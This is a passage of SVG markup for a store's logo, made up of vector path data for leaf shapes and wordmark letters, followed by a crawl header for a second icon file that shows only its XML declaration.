        <path class="cls-7" d="M523.801,271.888c.851,0,1.521.452,1.518,2.232-.802,2.145-1.606,4.85-2.806,7.415-7.111,15.202-18.933,25.98-37.756,30.153-7.143,1.584-14.242,3.319-21.369,4.958-.501.115-1.076.35-1.596.35-.392,0-.752-.133-1.025-.549-.462-.705.31-1.379.79-1.939,6.479-7.561,11.798-15.848,18.839-23.048,4.832-4.941,10.901-8.585,17.467-11.606,7.68-3.534,15.995-5.564,24.278-7.657.545-.138,1.137-.309,1.66-.309M523.801,264.018h0c-1.456,0-2.687.317-3.422.506l-.166.043-1.018.257c-8.16,2.059-16.597,4.188-24.622,7.88-8.487,3.905-14.78,8.116-19.804,13.253-4.545,4.647-7.27,10.888-10.948,15.691-2.417,3.157-5.778,4.865-8.241,7.739l-.07.078c-4.688,5.204-2.2,9.961-1.326,11.295,1.71,2.61,3.316,1.999,6.44,1.999,1.478,0,.808-.522,1.448-.708l1.999-1.145c2.77-.637,5.978-.369,8.744-1.021,4.244-1,9.338.441,13.645-.514,20.02-4.439,34.548-16.047,43.181-34.502,1.011-2.161,1.736-4.252,2.376-6.096.232-.668.452-1.306.674-1.898l.496-1.326.003-1.416c.007-3.814-1.53-6.155-2.82-7.447-1.717-1.72-4.05-2.668-6.567-2.668h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M199.156,357.83c-1.003.631-1.902.08-2.771-.186-6.301-1.922-12.602-3.831-18.732-6.164-16.696-6.354-24.01-17.308-21.86-33.041.727-5.319,2.366-10.421,4.911-15.31,1.303-2.502,2.688-3.158,5.091-.785,10.288,10.158,17.792,21.503,21.164,34.884,1.681,6.669,5.331,12.693,10.566,17.904.766.762,2.051,1.359,1.632,2.697Z"/>
        <path class="cls-7" d="M163.198,300.869c.728,0,1.569.461,2.596,1.475,10.288,10.158,17.792,21.503,21.164,34.884,1.681,6.669,5.331,12.693,10.566,17.904.766.762,2.051,1.359,1.632,2.697-.339.213-.665.291-.983.291-.623,0-1.212-.301-1.788-.477-6.301-1.922-12.602-3.831-18.732-6.164-16.696-6.354-24.01-17.308-21.86-33.041.727-5.319,2.366-10.421,4.911-15.31.746-1.433,1.519-2.26,2.494-2.26M163.199,292.999h0c-2.275,0-6.532.844-9.474,6.495-2.955,5.676-4.883,11.692-5.728,17.879-1.851,13.547,1.164,27.854,26.717,37.579,6.211,2.364,12.684,2.78,18.834,4.656,0,0,2.744.583,4.58.583,1.825,0,3.52,1.398,5.08.416l2.864,1.478.596-1.903c.713-2.277,1.197-6.685-3.578-10.634l-.105-.088c-4.284-4.292-7.107-9.054-8.393-14.156-3.519-13.964-11.129-26.577-23.266-38.561-2.517-2.485-5.25-3.745-8.125-3.745h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M361.045,357.788c8.458-8.872,11.444-19.475,15.051-29.878,3.488-10.059,10.564-18.279,18.44-26.036,1.214-1.195,2.43-1.856,3.554-.062,6.016,9.605,9.475,27.584.629,38.88-1.91,2.438-4.233,4.483-6.98,6.16-9.219,5.627-19.954,8.077-30.694,10.937Z"/>
        <path class="cls-7" d="M396.555,300.705c.524,0,1.039.313,1.535,1.106,6.016,9.605,9.475,27.584.629,38.88-1.91,2.438-4.233,4.483-6.98,6.16-9.219,5.627-19.954,8.077-30.694,10.937,8.458-8.872,11.444-19.475,15.051-29.878,3.488-10.059,10.564-18.279,18.44-26.036.678-.667,1.356-1.168,2.019-1.168M396.555,292.836h0c-4.057,0-6.679,2.583-7.541,3.431-7.716,7.601-16.168,16.998-20.353,29.065-.374,1.078-.741,2.157-1.108,3.237-2.986,8.783-5.806,17.078-12.204,23.789l-19.283,20.226,16.206-9.727c1.092-.291,10.527-2.712,11.617-2.998,9.948-2.61,22.691-.638,31.95-6.29,3.548-2.166,6.601-4.866,9.076-8.025,10.773-13.756,7.961-34.951-.155-47.909-1.91-3.049-4.9-4.798-8.204-4.798h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M472.114,274.797c-.876,14.522-8.409,26.61-19.649,37.224-.552.521-1.198,1.207-2.087.966-1.288-.349-.887-1.421-.749-2.173,1.763-9.627-.779-19.014-2.15-28.448-1.646-11.324,2.436-20.919,10.851-29.395,2.088-2.103,3.522-1.111,4.997.497,5.668,6.181,8.264,13.325,8.787,21.329Z"/>
        <path class="cls-7" d="M460.594,251.774c.994,0,1.856.738,2.732,1.694,5.668,6.181,8.264,13.325,8.787,21.329-.876,14.522-8.409,26.61-19.649,37.224-.474.447-1.017,1.015-1.723,1.015-.117,0-.238-.016-.364-.05-1.288-.349-.887-1.421-.749-2.173,1.763-9.627-.779-19.014-2.15-28.448-1.646-11.324,2.436-20.919,10.851-29.395.847-.853,1.587-1.197,2.265-1.197M460.594,243.905h0c-1.985,0-4.959.611-7.848,3.522-10.591,10.667-14.984,22.803-13.055,36.072.307,2.114.668,4.211,1.017,6.238,1.191,6.923,2.316,13.462,1.181,19.661l-.011.047c-1.298,6.103,2.431,10.053,6.444,11.139.792.215,1.607.323,2.422.323,3.804,0,6.161-2.245,7.048-3.09l.077-.073c13.943-13.165,21.172-27.058,22.102-42.472l.03-.494-.032-.494c-.678-10.371-4.224-18.92-10.84-26.134-.963-1.05-3.892-4.244-8.532-4.244h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M108.736,312.099c-6.497-3.935-10.751-9.367-14.461-15.147-3.552-5.534-6.017-11.446-7.229-17.704-1.969-10.165,1.408-19.109,8.461-27.171,1.411-1.613,2.792-1.703,4.416-.117,8.486,8.285,12.708,17.799,11.138,28.979-.843,5.999-1.813,11.985-2.709,17.979-.65,4.346.464,8.639.386,13.18Z"/>
        <path class="cls-7" d="M97.705,250.818c.703,0,1.432.375,2.217,1.142,8.486,8.285,12.708,17.799,11.138,28.979-.843,5.999-1.813,11.985-2.709,17.979-.65,4.346.464,8.639.386,13.18-6.497-3.935-10.751-9.367-14.461-15.147-3.552-5.533-6.017-11.446-7.229-17.704-1.969-10.165,1.408-19.109,8.461-27.171.728-.833,1.449-1.259,2.199-1.259M97.705,242.948h-.001c-2.13,0-5.267.685-8.121,3.947-9.138,10.445-12.591,21.833-10.264,33.849,1.377,7.107,7.851,13.656,12.004,20.124,3.805,5.927,7.623,12.077,15.829,17.047l9.217,8.007.235-13.689c.039-2.276-.157-4.412-.329-6.296-.207-2.262-.386-4.216-.141-5.855.328-2.194.666-4.388,1.004-6.581.578-3.748,1.175-7.624,1.715-11.467,1.852-13.182-2.668-25.195-13.433-35.705-2.862-2.794-5.775-3.381-7.715-3.381h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M413.479,326.734c-.563-13.116,2.893-25.185,11.707-36.001,2.812-3.451,3.787-3.473,6.339.206,6.287,9.063,8.933,18.521,3.62,28.627-4.089,7.777-11.823,12.679-19.382,17.634-1.744,1.143-2.38.307-2.316-1.404.113-3.017.031-6.04.031-9.061Z"/>
        <path class="cls-7" d="M428.418,288.162c.927,0,1.815.914,3.107,2.777,6.287,9.063,8.933,18.521,3.62,28.627-4.089,7.777-11.823,12.679-19.382,17.634-.552.362-.994.526-1.337.526-.74,0-1.023-.761-.98-1.93.113-3.017.031-6.04.031-9.061-.563-13.116,2.893-25.185,11.707-36.001,1.388-1.703,2.328-2.571,3.232-2.571M428.418,280.292h0c-4.875,0-7.885,3.694-9.332,5.469-9.573,11.748-14.107,25.588-13.476,41.138,0,.857.008,1.715.014,2.572.017,2.099.032,4.081-.04,6.029-.142,3.788,1.327,6.139,2.584,7.444,1.646,1.709,3.869,2.65,6.26,2.65,1.914,0,3.815-.61,5.651-1.814l.697-.457c7.699-5.041,16.425-10.755,21.336-20.097,6.119-11.639,4.733-24.012-4.12-36.774-1.387-2-4.274-6.161-9.574-6.161h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M122.022,307.521c-.393-6.488,2.874-12.281,7.17-17.781,1.934-2.476,3.213-1.286,4.647.445,7.816,9.436,11.519,20.005,11.767,31.572.098,4.589-.203,9.192.577,13.762.255,1.495.021,2.46-2.195,1.648-11.607-4.25-22.013-18.066-21.965-29.646Z"/>
        <path class="cls-7" d="M131.292,288.328c.907,0,1.7.834,2.547,1.857,7.816,9.436,11.519,20.005,11.767,31.572.098,4.589-.203,9.192.577,13.762.191,1.12.108,1.944-.88,1.944-.33,0-.76-.092-1.316-.295-11.607-4.25-22.013-18.066-21.965-29.646-.393-6.488,2.874-12.281,7.17-17.781.791-1.013,1.472-1.412,2.1-1.412M131.292,280.458h0c-2.206,0-5.437.77-8.302,4.438-4.378,5.606-9.324,13.257-8.837,22.848.083,14.627,10.833,28.198,25.513,33.574,1.424.521,4.355,4.014,5.638,4.014,2.639,0,5.097-1.121,6.746-3.075,1.803-2.137,2.439-4.85,1.891-8.063-.456-2.671-.45-5.602-.443-8.704.003-1.264.005-2.572-.023-3.903-.293-13.648-4.86-25.903-13.574-36.423-1.066-1.287-3.899-4.707-8.607-4.707h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M513.054,209.411c.646,3.892-2.107,7.481-5.407,10.865-2.331,2.391-4.803,4.681-7.061,7.122-1.598,1.727-2.625,1.371-3.617-.384-8.377-14.823-8.852-29.89-1.828-45.178.81-1.763,2.235-2.828,3.963-.913,7.355,8.15,13.841,16.67,13.95,28.489Z"/>
        <path class="cls-7" d="M497.302,179.904c.547,0,1.152.299,1.801,1.017,7.355,8.15,13.841,16.67,13.95,28.489.646,3.892-2.107,7.481-5.407,10.865-2.331,2.391-4.803,4.681-7.062,7.122-.715.773-1.316,1.128-1.85,1.128-.66,0-1.219-.543-1.767-1.513-8.377-14.823-8.852-29.89-1.828-45.178.506-1.102,1.252-1.93,2.163-1.931M497.303,172.035h0c-3.957,0-7.439,2.436-9.313,6.515-8.167,17.776-7.451,35.385,2.128,52.335,2.709,4.795,6.563,5.51,8.618,5.51,2.817,0,5.383-1.229,7.626-3.653,1.234-1.333,2.565-2.644,3.975-4.032.964-.949,1.96-1.93,2.945-2.94,2.604-2.67,8.607-8.827,7.633-16.965-2.88-14.334-10.625-24.202-15.969-33.155-2.838-3.145-6.007-3.615-7.643-3.615h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M68.143,200.916c-.276,8.667-2.56,16.313-6.554,23.612-1.176,2.149-2.207,2.019-3.825.334-2.579-2.685-5.312-5.26-8.015-7.854-4.768-4.576-5.136-10.031-3.896-15.666,1.877-8.528,7.019-15.682,13.131-22.361,2.118-2.315,3.408-1.176,4.403.93,3.266,6.916,4.318,14.195,4.756,21.005Z"/>
        <path class="cls-7" d="M61.115,177.702c.948,0,1.664.925,2.271,2.21,3.266,6.916,4.318,14.195,4.756,21.005-.276,8.667-2.56,16.313-6.554,23.612-.604,1.103-1.169,1.606-1.795,1.606-.594,0-1.242-.452-2.029-1.271-2.579-2.685-5.312-5.26-8.015-7.854-4.768-4.576-5.136-10.031-3.896-15.666,1.877-8.528,7.019-15.682,13.131-22.361.826-.902,1.526-1.28,2.131-1.28M61.115,169.832c-2.019,0-5.035.666-7.937,3.837-5.697,6.225-12.551,14.804-15.011,25.982-2.068,9.396-.004,17.146,6.132,23.035l1.284,1.23c2.286,2.188,4.446,4.254,6.505,6.398.877.913,3.544,3.69,7.705,3.69,2.084,0,5.986-.74,8.699-5.698,4.752-8.685,7.211-17.562,7.516-27.139l.012-.378-.024-.378c-.424-6.59-1.432-15.258-5.493-23.859-2.761-5.846-7.067-6.719-9.388-6.719h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M485.789,275.739c1.482.628,2.577-.57,3.639-1.282,8.09-5.42,16.985-9.665,26.156-13.485,17.014-7.085,24.528-19.66,27.05-35.13.487-2.987.676-6.01.92-8.254,0-1.376.004-1.981,0-2.585-.031-3.778-.624-4.189-4.529-2.774-8.414,3.049-18.783,11.4-26.521,18.269-7.259,6.444-12.912,14.115-16.644,22.53l-10.071,22.71Z"/>
        <path class="cls-7" d="M541.961,211.48c1.306,0,1.572,1.026,1.592,3.523.005.605,0,1.209,0,2.585-.244,2.244-.433,5.267-.92,8.254-2.522,15.47-10.037,28.045-27.05,35.13-9.171,3.819-18.067,8.064-26.156,13.485-.853.572-1.728,1.458-2.808,1.458-.264,0-.54-.053-.831-.176l10.071-22.71c3.732-8.415,9.385-16.086,16.644-22.53,7.738-6.87,18.106-15.221,26.521-18.269,1.324-.48,2.267-.75,2.937-.75M541.269,204.215c-1.867,0-2.904-.117-4.926.616-7.708,2.793-17.215,9.264-29.064,19.783-8.128,7.216-14.39,15.703-18.613,25.225l-10.071,22.71-3.243,7.313,7.366,3.122c1.253.531,2.566.8,3.903.8,3.457,0,5.813-1.763,6.945-2.61.086-.064.17-.129.254-.187,6.613-4.431,14.262-8.366,24.79-12.75,17.859-7.438,28.555-21.275,31.792-41.129.387-2.376.604-4.733.778-6.628.067-.732.13-1.419.198-2.042l.046-.424v-1.661c.002-.608.002-1.011,0-1.415-.015-1.807-.645-3.233-1.41-5.104-1.441-3.528-3.529-5.62-7.37-5.62h-1.374Z"/>
      </g>
      <g>
        <path class="cls-5" d="M480.462,275.014c-1.532-.649-1.008-2.16-.909-3.285.974-11.001-1.87-21.294-6.774-31.393-3.459-7.124-5.438-14.727-7.262-22.306-.323-1.343-1.399-4.17,2.297-2.936,12.14,4.052,23.171,13.082,22.555,24.723-.094,1.784.025,4.518-.529,5.727l-9.378,29.47Z"/>
        <path class="cls-7" d="M466.302,214.79c.382,0,.876.092,1.512.304,12.14,4.052,23.171,13.082,22.555,24.723-.094,1.784.025,4.518-.529,5.727l-9.378,29.47c-1.532-.649-1.008-2.16-.909-3.285.974-11.001-1.87-21.294-6.774-31.393-3.459-7.124-5.438-14.727-7.262-22.306-.268-1.112-1.05-3.24.784-3.241M466.303,206.92h0c-2.884,0-5.504,1.256-7.189,3.444-2.798,3.634-1.712,7.742-1.303,9.289l.057.218c1.874,7.791,4.023,16.054,7.834,23.902,4.863,10.015,7.666,18.229,6.907,26.812l1.499,1.302c-1.04,7.365,1.224,9.498,3.285,10.371l7.952,3.371-.66-8.965,12.565-28.444c.853-2.229.902-4.632.946-6.774.009-.432.016-.847.035-1.214.736-13.899-10.224-26.697-27.922-32.604-1.43-.477-2.739-.709-4.004-.709h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M286.13,368.731c12.43.052,42.279-3.718,43.295-4.05,10.781-3.517,20.367-8.389,26.129-17.541,6.021-9.562,7.451-19.872,6.414-30.551-.177-1.824-.733-3.375-3.672-2.372-15.323,5.225-30.45,10.688-42.16,21.333-5.24,4.764-9.43,10.139-12.999,15.904-4.203,6.79-9.855,12.465-17.008,17.276Z"/>
        <path class="cls-7" d="M359.896,313.903c1.563,0,1.934,1.26,2.072,2.688,1.037,10.679-.393,20.988-6.414,30.551-5.762,9.152-15.348,14.023-26.129,17.541-1.009.329-30.458,4.05-43.037,4.05-.087,0-.173,0-.258,0,7.152-4.811,12.805-10.486,17.008-17.276,3.569-5.765,7.758-11.14,12.999-15.904,11.71-10.645,26.837-16.108,42.16-21.333.639-.218,1.165-.315,1.6-.315M359.896,306.033c-1.333,0-2.687.241-4.139.736-17.211,5.869-32.471,11.647-44.914,22.959-5.404,4.912-10.113,10.664-14.396,17.585-3.565,5.758-8.376,10.629-14.709,14.889l-21.247,14.292,25.606.107h.291c11.936,0,42.58-3.492,45.477-4.437,10.099-3.295,22.674-8.64,30.348-20.829,6.434-10.218,8.915-21.832,7.587-35.504-.702-7.231-5.775-9.796-9.905-9.796h0Z"/>
      </g>
    </g>
  </g>
  <g id="Layer_6" data-name="Layer 6">
    <g>
      <path class="cls-5" d="M599.251,9.474h95.297c19.626,0,35.097,4.357,46.408,13.068,11.312,8.713,16.968,20.048,16.968,34.007,0,15.05-6.275,27.375-18.827,36.977-12.551,9.604-29.828,14.405-51.832,14.405-7.646,0-15.495-.494-23.553-1.485v50.788c0,8.019,1.678,13.811,5.036,17.375,3.356,3.564,9.426,6.089,18.207,7.574v5.198h-87.704v-5.198c9.399-1.782,15.674-4.478,18.827-8.093,3.15-3.613,4.726-9.924,4.726-18.934V39.026c0-8.117-1.499-13.711-4.494-16.781-2.997-3.068-9.35-5.592-19.059-7.574v-5.198ZM679.363,19.572h-15.65v76.33c4.75,1.387,9.297,2.079,13.636,2.079,11.362,0,20.246-3.489,26.652-10.47,6.404-6.979,9.607-16.755,9.607-29.329,0-11.483-3.152-20.79-9.452-27.918-6.303-7.128-14.566-10.692-24.793-10.692Z"/>
      <path class="cls-5" d="M825.02,68.132v36.531h.62c11.362-24.354,24.585-36.531,39.667-36.531,8.265,0,15.34,3.244,21.229,9.727l-7.902,34.675c-10.848-9.899-19.834-14.85-26.963-14.85-5.268,0-9.866,1.188-13.79,3.564-3.927,2.376-8.213,6.634-12.861,12.771v46.926c0,7.328,1.341,12.326,4.029,14.999,2.685,2.673,8.108,4.752,16.27,6.237v5.198h-76.238v-5.198c7.85-1.782,13.145-4.107,15.882-6.98,2.736-2.87,4.107-7.622,4.107-14.256v-60.589c0-7.226-1.731-12.623-5.191-16.187-3.463-3.564-9.015-5.643-16.658-6.237v-5.198l52.375-4.604h5.423Z"/>
      <path class="cls-5" d="M956.884,68.132h5.424v94.595c0,11.486,6.455,17.969,19.369,19.454v5.198h-75.307v-5.198c8.058-1.485,13.403-3.662,16.037-6.534,2.634-2.87,3.951-7.968,3.951-15.296v-61.183c0-7.028-1.394-11.929-4.184-14.702-2.788-2.771-8.575-4.949-17.355-6.534v-5.198l52.065-4.604ZM923.569,19.751c0-5.444,2.038-10.098,6.12-13.959,4.079-3.861,9.012-5.792,14.798-5.792,5.681,0,10.537,1.908,14.567,5.718,4.028,3.812,6.043,8.49,6.043,14.033s-2.015,10.272-6.043,14.182c-4.03,3.912-8.886,5.865-14.567,5.865-5.786,0-10.718-1.979-14.798-5.94-4.082-3.959-6.12-8.662-6.12-14.108Z"/>
      <path class="cls-5" d="M1138.802,72.736v5.198c-5.888.594-10.978,2.922-15.263,6.98-4.288,4.06-8.701,10.743-13.243,20.048l-43.194,87.022h-6.754l-45.029-89.101c-4.866-9.404-9.389-15.839-13.574-19.305-4.183-3.464-9.529-5.346-16.037-5.643v-5.198h74.532v5.198c-7.542,1.385-11.311,4.947-11.311,10.685.014,2.376.746,4.998,2.197,7.868l27.632,53.47,21.473-42.648c3.295-6.439,4.944-11.931,4.947-16.479,0-7.905-4.908-12.205-14.721-12.897v-5.198h48.346Z"/>
      <path class="cls-5" d="M1179.864,191.982c-9.917,0-18.362-2.947-25.335-8.836-6.974-5.888-10.46-12.994-10.46-21.31s3.461-15.222,10.383-20.716c6.919-5.495,21.384-11.013,43.387-16.558,10.638-2.673,18.285-4.85,22.933-6.534,0-10.592-2.378-18.266-7.128-23.018-4.752-4.752-12.295-7.128-22.623-7.128-16.219,0-28.202,6.386-35.949,19.157h-4.649c3.2-12.374,9.476-21.953,18.827-28.735,9.348-6.779,20.943-10.172,34.788-10.172,16.012,0,28.794,3.763,38.351,11.286,9.554,7.525,14.334,18.069,14.334,31.631v54.055c0,10.198,2.426,15.296,7.284,15.296,5.06,0,8.212-3.564,9.452-10.692h5.113c-.62,7.128-3.462,12.623-8.522,16.484-5.062,3.861-11.932,5.792-20.61,5.792-7.335,0-13.248-1.262-17.741-3.787-4.494-2.524-8.239-6.656-11.235-12.4l-2.789,2.525c-10.746,9.107-23.347,13.662-37.809,13.662ZM1220.462,167.628v-43.511c-15.805,6.437-26.264,11.98-31.379,16.632-5.113,4.654-7.67,10.644-7.67,17.969,0,6.237,1.522,11.263,4.571,15.073,3.046,3.812,7.05,5.717,12.009,5.717,6.714,0,14.203-3.959,22.469-11.88Z"/>
      <path class="cls-5" d="M1421.284,68.132l2.634,41.729h-5.423c-11.365-23.166-26.032-34.749-44.007-34.749-12.19,0-21.797,4.53-28.822,13.588-7.027,9.059-10.537,21.459-10.537,37.2,0,16.138,3.898,28.786,11.699,37.942,7.798,9.159,18.569,13.737,32.308,13.737,8.987,0,16.503-1.56,22.546-4.677,6.044-3.119,12.525-8.736,19.448-16.855h6.352c-11.88,23.96-33.369,35.937-64.461,35.937-20.144,0-36.441-5.495-48.888-16.484-12.45-10.989-18.672-25.394-18.672-43.214,0-18.215,6.852-33.461,20.558-45.738,13.705-12.275,30.798-18.414,51.278-18.414,6.722,0,14.584.645,23.585,1.931,7.757,1.188,13.03,1.782,15.825,1.782,3.205,0,6.36-1.236,9.465-3.713h5.113Z"/>
      <path class="cls-5" d="M1592.198,72.736v5.198c-7.438,1.882-12.862,4.529-16.271,7.945-3.409,3.415-7.595,10.569-12.556,21.456l-53.894,121.643c-6.299,13.963-13.268,23.793-20.907,29.489-7.641,5.692-17.706,8.541-30.197,8.541-3.82,0-31.976-1.063-34.867-1.458v-35.236c5.679,1.782,43.136,4.172,48.198,4.172,10.638,0,19.625-3.861,26.962-11.583,7.334-7.722,8.46-11.12,16.208-30.919l-43.853-88.507c-4.442-9.107-8.549-15.196-12.319-18.266-3.772-3.068-9.375-5.495-16.813-7.277v-5.198h73.138v5.198c-7.438.989-11.157,3.849-11.157,8.583-.036,3.158,1.543,7.957,4.737,14.393l25.332,50.221,16.428-36.815c4.238-9.302,6.351-16.628,6.343-21.976,0-7.722-4.752-12.525-14.256-14.407v-5.198h49.741Z"/>
      <path class="cls-6" d="M693.045,237.417v42.649h-4.724c-3.142-9.448-8.554-17.387-16.229-23.821-7.678-6.432-15.603-9.65-23.775-9.65-7.364,0-13.627,2.115-18.789,6.343-5.163,4.23-7.744,9.403-7.744,15.521,0,2.969.675,5.917,2.024,8.84,1.35,2.925,3.307,5.647,5.871,8.165,2.564,2.52,10.827,8.129,24.791,16.826,14.235,8.699,23.416,14.76,27.548,18.182,4.129,3.423,8.081,7.79,11.853,13.102,5.747,8.197,8.621,17.159,8.621,26.886,0,14.409-5.061,25.847-15.184,34.312-10.122,8.467-22.383,12.7-36.778,12.7-7.739,0-16.961-1.396-27.668-4.184-5.669-1.438-9.629-2.159-11.877-2.159-3.779,0-6.524,1.755-8.233,5.264h-4.724v-48.722h4.724c2.429,12.598,7.467,22.518,15.116,29.76,7.647,7.244,17.05,10.865,28.208,10.865,8.638,0,15.768-2.159,21.392-6.478,5.622-4.319,8.435-9.806,8.435-16.466,0-5.399-1.801-10.504-5.399-15.318-3.6-4.813-13.237-11.881-28.914-21.206-14.416-8.606-23.956-15.251-28.621-19.935-4.665-4.684-8.186-9.931-10.565-15.74-2.378-5.81-3.566-11.957-3.566-18.444,0-13.872,4.739-25.221,14.217-34.049,9.477-8.828,21.675-13.241,36.588-13.241,4.581,0,10.105.765,16.575,2.294,6.468,1.44,11.05,2.159,13.745,2.159,2.605,0,5.39-1.485,8.355-4.454h4.724Z"/>
      <path class="cls-6" d="M718.804,403.289v-4.724c7.467-1.169,12.596-3.215,15.386-6.141,2.788-2.923,4.184-7.76,4.184-14.509v-119.174c0-7.467-1.417-12.708-4.251-15.723-2.834-3.014-7.942-4.701-15.318-5.061v-4.724l46.158-2.969h4.724v147.651c0,6.929,1.147,11.674,3.442,14.239,2.294,2.564,7.309,4.702,15.049,6.411v4.724h-69.372Z"/>
      <path class="cls-6" d="M829.05,407.472c-8.637,0-15.993-2.678-22.066-8.03-6.073-5.352-9.11-11.809-9.11-19.367s3.014-13.834,9.043-18.828c6.027-4.994,18.625-10.009,37.789-15.049,9.268-2.429,15.926-4.408,19.975-5.938,0-9.627-2.069-16.601-6.208-20.92-4.139-4.319-10.707-6.478-19.705-6.478-14.126,0-24.562,5.803-31.311,17.41h-4.049c2.788-11.246,8.254-19.952,16.398-26.116,8.141-6.162,18.242-9.245,30.298-9.245,13.946,0,25.08,3.42,33.405,10.257,8.32,6.839,12.483,16.421,12.483,28.747v49.127c0,9.269,2.114,13.901,6.343,13.901,4.409,0,7.153-3.239,8.233-9.717h4.454c-.54,6.478-3.014,11.472-7.423,14.981s-10.392,5.264-17.95,5.264c-6.388,0-11.538-1.147-15.452-3.442s-7.177-6.05-9.786-11.27l-2.429,2.294c-9.358,8.277-20.335,12.417-32.931,12.417ZM864.41,385.338v-39.545c-13.766,5.85-22.875,10.888-27.329,15.116-4.454,4.23-6.682,9.674-6.682,16.331,0,5.669,1.326,10.236,3.983,13.699,2.652,3.465,6.139,5.196,10.458,5.196,5.848,0,12.372-3.598,19.57-10.797Z"/>
      <path class="cls-6" d="M1005.835,385.878l3.239,3.104c-7.288,12.328-18.446,18.49-33.471,18.49-11.158,0-19.84-2.88-26.048-8.638s-9.313-13.945-9.313-24.564v-66.942h-18.76v-5.264c13.945-8.547,28.882-22.988,44.808-43.324h5.264v40.354h34.281v8.233h-34.281v60.059c0,9.448,1.506,16.263,4.521,20.447,3.013,4.184,7.849,6.276,14.509,6.276,5.487,0,10.571-2.743,15.251-8.233Z"/>
      <path class="cls-6" d="M1176.359,273.281l-30.086,28.423,64.697,79.663c5.403,6.662,9.627,11.08,12.674,13.256,3.047,2.176,6.812,3.49,11.293,3.941v4.724h-73.826v-4.724c7.467-1.708,11.202-4.273,11.202-7.693,0-1.89-1.126-4.184-3.374-6.883l-50.612-62.759v52.771c0,7.828,1.109,13.205,3.328,16.128,2.219,2.925,7.858,5.736,16.917,8.435v4.724h-76.39v-4.724c8.547-1.978,14.104-4.498,16.668-7.558,2.564-3.058,3.846-8.368,3.846-15.926v-106.082c0-7.377-1.328-12.506-3.981-15.386-2.655-2.879-8.165-5.308-16.533-7.288v-4.724h76.39v4.724c-7.881,1.801-13.224,4.251-16.034,7.356-2.808,3.104-4.211,7.537-4.211,13.294v47.912l49.802-47.912c3.328-3.149,4.994-6.253,4.994-9.313,0-5.217-4.994-8.996-14.981-11.337v-4.724h67.212v4.724c-7.56,0-15.006,2.001-22.341,6.004-7.334,4.003-16.218,10.987-26.653,20.953Z"/>
      <path class="cls-6" d="M1287.958,294.912h4.724v85.972c0,10.438,5.622,16.331,16.871,17.68v4.724h-65.593v-4.724c7.018-1.35,11.674-3.328,13.969-5.938,2.294-2.608,3.442-7.242,3.442-13.901v-55.605c0-6.388-1.215-10.842-3.644-13.361-2.429-2.518-7.469-4.498-15.116-5.938v-4.724l45.348-4.184ZM1258.941,248.214c0-4.948,1.776-9.178,5.331-12.687,3.553-3.509,7.849-5.264,12.889-5.264,4.948,0,9.178,1.733,12.687,5.196,3.509,3.465,5.264,7.716,5.264,12.754s-1.755,9.336-5.264,12.889c-3.509,3.555-7.739,5.331-12.687,5.331-5.04,0-9.336-1.799-12.889-5.399-3.555-3.598-5.331-7.872-5.331-12.822Z"/>
      <path class="cls-6" d="M1370.941,294.912v25.508h.54c9.987-17.006,23.168-25.508,39.545-25.508,10.257,0,18.895,3.442,25.913,10.325s10.527,16.084,10.527,27.6v45.618c0,6.569,1.169,11.181,3.509,13.834,2.338,2.655,6.613,4.747,12.822,6.276v4.724h-64.108v-4.724c6.117-1.35,10.392-3.395,12.822-6.141,2.429-2.743,3.644-6.951,3.644-12.619v-43.189c0-7.828-1.687-13.923-5.061-18.288-3.374-4.363-8.122-6.546-14.239-6.546-10.708,0-19.346,6.073-25.913,18.22v48.722c0,6.208,1.08,10.618,3.239,13.227,2.159,2.61,6.208,4.815,12.147,6.613v4.724h-63.028v-4.724c6.117-1.528,10.369-3.598,12.754-6.208,2.383-2.608,3.577-6.522,3.577-11.742v-58.305c0-5.938-1.373-10.257-4.116-12.957-2.745-2.699-7.625-4.543-14.644-5.534v-4.724l45.348-4.184h4.724Z"/>
      <path class="cls-6" d="M1475.182,337.831c0-12.326,4.97-22.56,14.914-30.704,9.941-8.142,22.56-12.214,37.858-12.214,2.788,0,6.792.135,12.012.405l3.509.135h54.391v18.895l-26.588-2.024-.54.54c9.448,7.919,14.171,16.782,14.171,26.588,0,10.888-4.702,19.975-14.104,27.263-9.404,7.288-21.483,10.932-36.238,10.932-12.147,0-20.763.854-25.846,2.56-5.085,1.708-7.625,4.492-7.625,8.354,0,2.875,1.846,5.12,5.536,6.735,3.69,1.618,12.014,3.054,24.971,4.311,18.806,1.886,32.347,4.492,40.624,7.826,8.274,3.33,14.912,6.828,19.231,12.725,4.319,5.896,6.137,8.155,6.137,14.55,0,13.681-6.367,25.002-19.097,33.963-12.733,8.956-29.581,13.435-50.544,13.435-17.637,0-32.054-3.015-43.256-9.043-11.202-6.03-16.803-13.813-16.803-23.349,0-7.739,4.049-14.487,12.147-20.245,8.098-5.76,18.895-9.313,32.392-10.662v-.675c-12.598-1.261-21.82,1.197-27.668-2.625-5.85-3.825-8.773-9.561-8.773-17.208,0-5.757,2.451-10.346,7.356-13.766,4.903-3.418,13.788-6.567,26.656-9.448v-.54c-12.058-3.688-20.876-8.479-26.453-14.374-5.58-5.892-8.368-13.338-8.368-22.337ZM1493.402,438.373c0,7.917,6.027,14.283,18.085,19.097,12.056,4.813,26.002,7.221,41.839,7.221,7.737,0,14.104-1.62,19.097-4.859s7.491-7.334,7.491-12.282c0-7.828-5.669-13.993-17.006-18.49-11.337-4.5-24.925-6.748-40.759-6.748-8.729,0-15.702,1.461-20.92,4.386-5.22,2.923-7.828,6.816-7.828,11.674ZM1506.359,336.683c0,10.19,2.159,18.326,6.478,24.412,4.319,6.085,10.076,9.127,17.275,9.127,7.467,0,13.248-2.974,17.343-8.924,4.093-5.951,6.141-14.427,6.141-25.427,0-10.367-2.024-18.479-6.073-24.34-4.049-5.86-9.494-8.792-16.331-8.792-16.557,0-24.833,11.316-24.833,33.944Z"/>
    </g>
    <line class="cls-3" x1="598.03" y1="443.502" x2="1445.976" y2="443.502"/>
    <line class="cls-3" x1="598.03" y1="443.502" x2="1445.976" y2="443.502"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://privacyslatking.com/store/skin/frontend/copper/default/images/icons/account.svg
body_size: 843
content:
<?xml version="1.0" encoding="UTF-8"?>
